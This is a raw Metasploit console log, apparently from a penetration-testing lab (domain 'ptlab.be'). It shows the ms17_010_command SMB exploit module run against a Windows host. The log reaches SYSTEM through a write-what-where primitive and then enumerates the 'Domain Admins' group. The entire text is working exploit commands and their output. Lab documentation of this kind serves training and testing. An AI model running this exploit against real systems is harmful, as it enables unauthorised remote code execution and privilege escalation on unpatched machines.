 msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 10.180.20.2
RHOSTS => 10.180.20.2
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.180.20.2:445 - Target OS: Windows XP 3790 Service Pack 1
[*] 10.180.20.2:445 - Filling barrel with fish... done
[*] 10.180.20.2:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.180.20.2:445 - [*] Preparing dynamite...
[*] 10.180.20.2:445 - [*] Trying stick 1 (x64)...Boom!
[*] 10.180.20.2:445 - [+] Successfully Leaked Transaction!
[*] 10.180.20.2:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.180.20.2:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.180.20.2:445 - Reading from CONNECTION struct at: 0xfffffadffd4f0590
[*] 10.180.20.2:445 - Built a write-what-where primitive...
[+] 10.180.20.2:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.180.20.2:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.180.20.2:445 - Getting the command output...
[*] 10.180.20.2:445 - Executing cleanup...
[+] 10.180.20.2:445 - Cleanup was successful
[+] 10.180.20.2:445 - Command completed successfully!
[*] 10.180.20.2:445 - Output for "net group "Domain Admins" /domain":
The request will be processed at a domain controller for domain ptlab.be.
Group name Domain Admins
Comment Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator SQLService
The command completed successfully.
[*] 10.180.20.2:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >